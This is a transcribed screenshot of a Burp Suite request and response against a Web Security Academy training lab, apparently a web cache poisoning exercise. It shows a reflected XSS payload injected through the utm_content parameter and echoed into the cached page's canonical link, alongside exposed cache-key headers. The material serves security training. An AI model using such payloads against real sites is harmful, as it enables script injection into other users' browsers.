 1 - Payload + Origin × 2 - / + Origin × 3 - Payload - Origin × 4 - / - Origin × +
Send Cancel < > Target: https://0a17006504d5a24b80f3ad57000d0002.web
Request
Pretty Raw Hex \n
1 GET /?utm_content=
testing123'/><script>alert(1)</script><link+href=
'/ HTTP/2
2 Host:
0a17006504d5a24b80f3ad57000d0002.web-security-aca
demy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Pragma: x-get-cache-key
14 Origin:
0a4b00720459a58f800058b200dc0063.web-security-aca
demy.net
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache-Key:
/$$origin=0a4b00720459a58f800058b200dc0063.web-s
ecurity-academy.net
7 X-Cache: hit
8 Content-Length: 8012
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a17006504d5a24b80f3ad57000d0002.web-secur
ity-academy.net/?utm_content=testing123'/>
<script>
alert(1)
</script>
<link href='/'/>
16 <title>